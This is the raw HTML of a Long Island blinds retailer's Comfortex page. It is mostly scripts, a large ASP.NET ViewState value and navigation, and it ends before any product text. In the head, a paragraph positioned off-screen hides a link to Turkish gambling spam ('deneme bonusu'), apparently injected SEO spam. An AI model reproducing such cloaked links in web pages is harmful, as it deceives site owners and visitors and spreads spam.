

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.theblindspotli.com/Comfortex
body_size: 27001
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Comfortex Blinds & Shades - Nassau & Suffolk, Long Island, NY
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TS9R1LLDQZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TS9R1LLDQZ');
</script>

<script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>

<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://fonts.googleapis.com/css?family=Nunito:300|PT+Sans" rel="stylesheet">

<meta name="google-site-verification" content="h4VsjUKV8LbSydcakRElgZ00KqdLCsULFPpTSieOkYg" />


<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-16373", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639045504000000000"></script><link id="customcss" href="/Styles/119571/custom_0.css?v=1116202631503PM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="http://www.theblindspotli.com/content/Sarnow.css?d=639045504000000000" rel="stylesheet" type="text/css" /><meta name="description" content="The Blind Spot is partnered with a variety of different distributors, which includes Comfortex. Wholesale and custom ordering possible!" /><meta name="keywords" content="comfortex" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Comfortex" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/FDBVsz0Oc40DFmuzAoIwh4/NSHwooTMU0Y1HMy5cmZDhNqpJUWUGImjj7B8DJoh9X+ZcO0nGrgVHP5mcpj8O+hgOIZ99Ke49g1UEaSHFUpCXCk/i6yzUhxuOWOyUNphQzUrpXH8jQFw975/0wS0kG8DfmE+686FyXg9uF4S2/Ns2QzQzKAAv1ZKIZRHO+r7d7kqou9Q/cLlE6NgE+YbgvpfweW7M2c9ykl8WwTakXjBlzFaoxwD859IqLn1XWJ/Qiio8l2fsTK6pzB+vOvogbPvbS+8axYgqvUQhp/Zdfb11Ivhfrl8Z9SZ6hfgnwJvAXcNm1+zrqrk46GgWGVKp3U+Sc8lUZbiObPav/Ns55DOzWH09TDGH0Ihp4gkAgFW/7Z0jvssDL0pN/aon9jAa0Mkn/UhewJxEHQzmOj44xvUN/kb8M65LAnuQxkwVweQogoJukMkMjarEZ0NOTlnNv0ozW3hvZzs7FQV6/7cPI1pMhaNF9UhEU4QxL5CuewlxouqQLIdqhK3nypGjU2GcC1toLidBU4Id5CW376+mSISbDhU7lXC0fsCLY+eRzEzfTzYc7evlCK8gXVrbeitQWdUi6c82tvG1m4mOTKKScGSvK+wz6BoA1Yri0u6+/KswfwVnXDkBwIkt/RIB/LUkpzNL7BpVAGiohc1hL9LFIEl1SpDMawJ2w9BUqanutTtYYvxADxCV58LHQC/4OsdtwBymHsxhTvXoD2g/GsXoM35uImAVzYv05yj11KiNy1BaJm1aID0JoaPdEgGJ4zjmIKjUZh3UhBLyE82MF8UQDVG9aGLTmU0eDr6xLjUvsxNwaOlR/4d8fKaZTRFU8YxZUuxPQmvVWqdkEiX7BjJtjZ6Ww0j2Ha2PI1piyvSm5XnqgWfQJo5crAOiBJx4XNNlTZlM770mfquU5exDPJb+kU6XNRKiFgVAF4hp9m9ky+xQHYcb46gN+5mBmQmO+mpnGkgIqrtMUwVtlS2TmUpihmTbiGOPYTGvWTuqrgp330YHC1rZ83OpK/Bi77/Eccq0yl5fFakaWrlyR/[base64]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[base64]/XU/6wmQRScn1vCG29D1xDLs50MiyCIZKyE62fjtZoSgy/YeURlRD1M+KYW2sI3o2VhkRqol80JbDlznZm2zQX5M55GrNFKwTwXjZizLXe8QWPe6BXz+ZppNaQ2IDN4tBarEWlIYB68upF4Blk4u2B4hYCQI4hEJVTowlqnIxVVKiVJFy8PrqjpwpniJc30l0dO+GHevpv7vZWghKcme+3CgXspnCgFdXAVqRQFrdO2qtn8pK67/nvg2R8+LkvWRj6ZbYRM3JheATWwT3SUqoECdHdWeRZBKNUApBro/ib49PnJWBvpF0tEaHEKiCk4VJgd6BcsdizA6eiOCUUgi8kI+bNsUfW0NwiXrnFIO1EQDCyRtDL9DV6pqqYqMYESbsQprk/uMIT4GtnhpjQY2S9jMjMhtfyae462CGSErQhOEuQv/zQ1BpK8NQ8j4v3dL7E0n4NuPYaCTNNc7rjEvnanhA3DexyGVFdxzo0rj1fXKDF2tRkwzodjGrTqZ9SBlsjXH71UpoudvXe+Xgw8ZUExLQEZptthc4yhENJVFIuSTufCDUWUU4XjTnrvDDaVlZK9hCOVo4ivBnuJ9iPjxsa/2SH5AHAB/TA3yITQHbdfrSoRdobrjAEuvxZY5b8zM/wYF2lHxhuMVSsgJyJ9c8qUY76AdgzcKNLCW+YWmiVCBVvD+uErUlSBui6BMKH3c5mN5CuxMyyEtYGY+VjCm/KEp0NX8gsypXDddCatqZqJvNgAzlYax/OkZYUUf7R5br19T265puNv/7fkp8YBDG2PPBut9JimCe2i1zWQqOPQuu2PsF0xvro75jg5jaktrfQlJfu/d5nQAR/CJk8DuRPsSTU2L/VZHYbYfimGTAf6ri5DjvjGQBW/lTZZ6+TEu+5j05+VYL4mOcmMk//ulYM/[base64]/KFoqaOvFKyqSTNUYG7tPYgF81sw+XSit+iw8tuv+wdFFds/Bh0bi/rYnbW6Y/IMn6VSwpII3NfLyC4qJ77ydOI534uez1CGI/wtiMsRnfjJGmIbZF158ha4lMyXook2BRdrsLqOCOr47wf2DbcygyimCvkbYLU6f9m8e8iXx6XTR8fSCSBLJzJJbYCf+S/QohrewUo+wV352PaNr+oD4ASsYcMad8YD2/o/W7WPvvXC6JVEStGq1AvM9hy87K3U3XpyBm3K6BcLR1099yqcHKJELeUdLSwcCtZ5X6OYumgelAgKmkFyIWobOgSyyxOrE0TCrKdNcD+MZqAHvh0E2F2ovMhpI5yjxSzZabKSoIN2R7bo2E1L8RscTdmNIJqM6lhN3aZbdNHJR/FAW5+8P9VG2VEglK38QAhibeFkvGxOivVr+ABW37SieoHIzgmtq7ufGvDcE+kdQDHOB8Fqj9YGjEL3OQ/L+ddLV72WsF4f5moc7UYRZFpkY/XRPwzZRT05IrciPMDFAezDnYTvtUn51+VDA+8KVtyzZVRlu42Xlqh0frUtIPdSv3k8K7YoQoAzgEizodJk0w9wpKhY/EQxs/KoQC5TDtraJ6Alnfo9RK/zDmEc4gKgDLuquskHiqm/bgPn4SsvD2x8N4sjGtzxiehFI/k86pZhoiIzjkQZeMgdRJjWMQNUQ2INXV/B6tdNXhEYvOFNbyPlBk6qr5EaC+LODA68jXbO+M7PLofbKus6rA3udYDZBQgquSzMeps1cnOytVRHtbAZCw4IEKV/xEYd+iO0auuRtyzL8OfePYwWM5cwpWZ+bmo2qfoZrJEYA/wq7ytse2d9wFFaMZXDO6FDGres9Cmw6/LhA4monIQbdAdK6iNxIdrQ46iYVOsJF8Vtndu4J3cXLBDiz+OfMLXKUF0d01H54/poHkfy45E40rSTEZqYpZma4mQbUiVDy+9hq+U5PJNTsO7ntavaNrFhLclnnuD+Z/a2OARIvKb0svafZBy31FyVgyLZEpHQe3K2sHCuxxozLRf4/Tl/YWq0SgwVwIvegGuNjqtQkQoMGvkuetiU9jvOs7UroWkuZ683wyV/52k9gA6P6+7yQxK5ROh8OaeUin6qi12mgUnkVSKl/8SQ1vLTjAN9aheb9TKJMR9GuIwsw3P8ff2aW9nWdKV0Hm/p9FHh7+u+oUm3h5IeRlSBdU6rm5r4orQrxCjaWqdyAqeLrU5Cne7A0NHemOal6XfY50tcJTFG0Son5kxRneE3HnGkat4WZ1JLErmEYLwCumqKYmP+b9/1bXfGDv9MtJdMtPv8Vhymz4d1g9mYnwVHX8GDHi3z7yFt31taJKfzC7Q4xaKrd2vTsoujLBCqhQeBinXKyurHeRP/Zix44mqPPTaRDUeOswJcoxOZ67s7YfwKgriE2wXjgxJIwDVHgWT7ymPbutO1ISoA+H5S5H+ihSgP9bx00VLvWqPig7RxCBqyGu2OUGLyS53PO1z6odnIvLIJNU1kZs392e9R+e+1vqE/33Ekhc6m+AIdb503TtIx66etKhFgEoTVcUG4q4kNFtZbBMZEvaQRJKfA30MjCpL6zucCHtaW2h9T3++hsAz35DRWtth98Fkyq0tKkG6PpihfrqeXurwOoV4ecOnoTgTh1nyNmUnOoDBu3T0WY6q8+/nl878LcTyi/i53pcrqQzCYzsuQJN3AdBbbv4niRTCbkoT49PZliFD7gdq/VIugxr7FvcvZz7Nq2nh2fbws1eH64iAdt+djnvO0tuHGAdHncSL0kNiu1ZnyHJq3JOe9bjWzYe316eVBYkmSMQ4XrQ+8aEcBA6JMD03Yee+ynLEGNCLOYO3izLEyveLq/oyk2zzwZ74dZPdg0kJrArKVJN9BMsoVinUkPWsuIpREfQBQ0kW+wIOmBY7xoo+NMikN7sGPPMRpWoyaRbMOhdufmjA1/caJhVIY9GiGXhmvtwEKhYkxJ4pSQduHigVjaBRbQ+i0TIJBgaKd/sc65XsQh2O9shP+LtWkLB1OCmrd73mbDxPG9Fza6G9vo3Z6Ej/ccuushJ7aFGVj8DoNKNe415kuOKhRXIMFKLSo9Kt8CiHPUyNencY+WmORn0HPQB5GM8K6lmmv8PEWDSCzhY4fLODN3vJ392C16zNbpOOHxhJdSdgeinnW+2b1BSqr3sTP7OMNiB0R3j172Ghfy+bSR0zvV4+nWHtBjTRUu4QakWP6/z30AX8vs8yASTIcpxNZZzv0MvVSNw3gZtzje8KkkZReLFMF7NHsPjLOlA/kU1fOSI3haNRjpRptjBvfn06SDPp9V6kd+Ffc277p1TG2f2tLpHkiKgqT1K0NBNnL4fH68TJdPs8Nsrpbn6zvR9G0BW6nAy3Br64AW7gI9C/V9+xnkfXjglQEeQplCeY1Nod53bBSteZAHVdSFnGHCoZyW24Gh7AFgyKIY3Xsqngux9YChItmyA4+5Aj8HM1zjJLmpaItSbV3jwi8X3nFX2bsBdXCTicJhWpvgEGLw/GuULQ584A5zEPwrAex1yKzTZihFEpFm5ilc8Lxy2ubGelAi6oi1IRU5wdjTIMK2KBcWAJ0LiSLLG3R1sIE8+ZxQtGhfAmu73MmoP0bOj1YoAF708j8ailNTVfYk2y1+64k/tffHraQkjzh8y9dsES5i4xrcLyqMEg0rTE8dzZftcr5GqRCxNs2dzCaAs74b21fs++2jEaTt4PDKfJScB4+XqB3TFyESh3DEp21NqBkRQFWqV4P3ChbVqS6kWzPzV2H8BMHM8a5/VVFRlLzX6r3zwJ0McXhtjBN+8GxMmXzCGNJySFqR/cgmpbiGT3eNdk7mZcDFuZRIjkFW/[base64]/kbVvQV64k1RV5KWONbteEQtHfq+9wBgbc3fKhyAyyjdAmxQJYq43zaMMMWz4BPJAECqHHoACG9SE2AqZVeeshNmgac19Boo54BzxHXri3chy+WYcmA82PK0tWW0VgvYwCLYpvYJtHiLoCCMczWhvzfp0lT3yyU5UMAaDruOQAc//6JZdfHY6I3sVF+mC2eLEsxgnXYM4kR+oJ5fLqsqrDuo/RKyzheamTfHcnEzGr/vjoIOKOFRWSLFckdwxI4FCZuQN2gMtfKga40KKINu8AsSFqcJ83+JTUdXLrUlGPA0Wafz7/3jVtsv34XnRx6Qm88MEMt/CMftd9KwMtFak2+8YiPUJufj5eHbgt8YbjnFhnI7WRrjU5C/Gpx38C37/PJxkp2bFQwiqn4O61Kp5YUiVE+wk30IQ6iehvZyG8o0AaA5/HbQdxmXbMuTqMC6gHBeRKippJ27Ik7tK0PltNgwEaDKwqTDpbZnGWwUl8dpRB5venZvCL68sOwqxnR4pS3YQqHMdkUNXbmG6lySCuUhxfm7SPMbxcXC7EE01wzYSPVqefcO6ycd48GsFYBAgGK/[base64]/vwKhnkFypLMpGBHKiV7UNfgL3pbrytwBaV9lfx0mNIzRdMgkw00I8mMkHxLg/4edWHg+syI7T0Su3Lc/2wiii9va/yPkEESq10AEputzZKcyGUX49dPIYPGzT92alkpCKvkzLKA43pDvwXfc0ez0tdFnjXznDo3HtUZNUeedWLZxhy2lbd4Fp4IBY9TDddv65HdNl0eqW+IRWz0XwMba9gfO1uHsCYMIrWppYb7JPl405cqzLwazTae/QswJI93V68Wx402vIzVUaC8nWV163tOMrFz9vtSw1C7CmU0e7IMEPDjsiWJQu5z3ZvQ9cRh/4Ylcpt9cxrCP9FMQ8Wl50cFIu/I0THE1UYx0Gv4i9Aijq5J6lTuDzN+dtyfQ0pCglPOtAU8kHDNr+k+yef+nTF31Kah2wBUTqGOAP/xAXVUEtyCe1cXGpCiz7sNMRWLx6VNlbE2RNzATY76ZwWeDJ4xtyqSVA9RNypOEHoq/6Ok+K9AzYnctKrmp/+klIfOtoJGleNQAKCyJbLjhWr+n9fz7JoKlU7RDj38z9wBcaoyV3Ny6UeazgsHF9/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="L022Y9zhq//oHLQh735jnOFJ0AZebx9i52KggLIsTwZy99jTmVUTjUeKFgMOLP1SgnXacl4vhO32F/uZTZdQr2uG5TA2lWo/u1FIEbXVuPFMyBgeP6U4CA6IOm1i2f9OzowOkw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-16373" class='ddsmoothmenu-h'><ul>
<li class="page-4359720"><a href="/" title="Home">Home</a></li>
<li class="page-4359721"><a href="/Hours" title="Hours">Hours</a></li>
<li class="page-4359724"><a href="/Links" title="Links">Links</a></li>
<li class="page-4359722"><a href="/Gallery" title="Gallery">Gallery</a></li>
<li class="page-4359723"><a href="/contact-us" title="Contact">Contact</a></li>
</ul>
</div><div id="header-top-strip" class="strip-100">
<div class="container-1630">
